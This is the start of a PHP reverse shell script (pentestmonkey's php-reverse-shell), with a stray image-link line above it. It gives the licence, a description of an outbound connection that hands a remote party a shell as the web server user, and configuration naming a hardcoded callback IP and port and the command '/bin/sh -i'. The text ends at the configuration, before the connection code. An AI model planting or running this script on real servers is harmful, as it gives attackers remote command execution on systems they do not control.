 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.57.228.78';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;